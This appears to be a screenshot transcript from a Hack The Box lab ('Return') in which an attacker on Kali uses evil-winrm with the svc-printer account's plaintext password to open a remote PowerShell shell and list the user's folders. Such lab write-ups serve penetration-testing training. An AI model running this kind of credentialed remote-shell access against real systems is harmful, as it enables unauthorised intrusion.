 ┌──(root㉿kali2024)-[~/Documents/HTB-AD/return/info]
└─# evil-winrm -i return.local -u svc-printer -p '1edFg43012!!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this m
achine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents> cd ../
*Evil-WinRM* PS C:\Users\svc-printer> dir
    Directory: C:\Users\svc-printer
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        5/26/2021   2:05 AM                Desktop
d-r---        5/26/2021   1:51 AM                Documents
d-r---        9/15/2018  12:19 AM                Downloads